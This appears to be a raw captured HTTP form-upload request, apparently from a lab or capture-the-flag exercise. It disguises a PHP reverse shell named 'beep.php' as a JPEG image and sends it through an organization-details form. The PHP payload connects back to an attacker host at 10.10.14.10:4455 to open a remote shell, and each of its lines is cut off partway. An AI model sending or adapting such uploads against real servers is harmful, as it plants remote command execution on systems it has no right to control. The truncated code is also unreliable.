 800000
-----------------------------140921978865669840105196835
Content-Disposition: form-data; name="PREV_FILE"
teck-nc.php
-----------------------------140921978865669840105196835
Content-Disposition: form-data; name="binFile"; filename="beep.php"
Content-Type: image/jpeg
/*<?php /**/ error_reporting(0); $ip = '10.10.14.10'; $port = 4455; if (($f = 'stream_so
'stream'; } elseif (($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_S
($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read
$len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; }
-----------------------------140921978865669840105196835
Content-Disposition: form-data; name="binFile_hidden"
beep.php
-----------------------------140921978865669840105196835
Content-Disposition: form-data; name="organization_address"
40-41-42, Sivasundar Apartments, Flat D-II, Shastri Street, Velachery
-----------------------------140921978865669840105196835
Content-Disposition: form-data; name="organization_city"
Chennai
-----------------------------140921978865669840105196835
Content-Disposition: form-data; name="organization_state"
Tamil Nadu